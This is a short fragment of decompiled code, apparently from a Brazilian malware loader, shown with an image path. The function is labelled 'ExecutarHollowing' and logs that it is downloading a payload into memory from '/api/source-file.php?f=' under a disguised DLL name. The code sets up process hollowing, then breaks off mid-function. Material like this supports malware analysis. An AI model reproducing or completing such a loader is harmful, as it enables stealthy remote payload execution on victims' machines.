 47 lpBuffer = 0;
48 v2 = sub_408108(&ProcessInformation, 16, 0, &savedregs, &loc_584AE1, v14[0]);
49 v26 = sub_582634(v2);
50 Log_stub(L"=== ExecutarHollowing INICIO ===");
51 sub_40B600(&v22, v31);
52 sub_40B798(&v23, L"BaseDir: ", v22);
53 Log_stub(v23);
54 sub_40B798(&v21, L"UrlSource: ", v30);
55 Log_stub(v21);
56 LOBYTE(v3) = 1;
57 sub_4238D8(v26, v3, &v19);
58 sub_40B798(&v20, L"Windows 7: ", v19);
59 v4 = Log_stub(v20);
60 v13 = &savedregs;
61 v12[1] = (unsigned int)&loc_5849B7;
62 v12[0] = (unsigned int)NtCurrentTeb()->NtTib.ExceptionList;
63 __writefsdword(0, (unsigned int)v12);
64 v11 = v30;
65 v10 = L"/api/source-file.php?f=";
66 v5 = sub_5449D8(v4);
67 sub_54476C(v5, L"d3dx9_43.bin", &v18);
68 v9 = v18;
69 sub_40B820(&v36, 3);
70 sub_40B798(&v17, L"FileUrl: ", v36);
71 Log_stub(v17);
72 Log_stub(L"Baixando payload em memoria...");
73 v6 = sub_40DD94(&v35, dword_404C6C);
74 if ( (unsigned __int8)sub_582138(v36, v6) )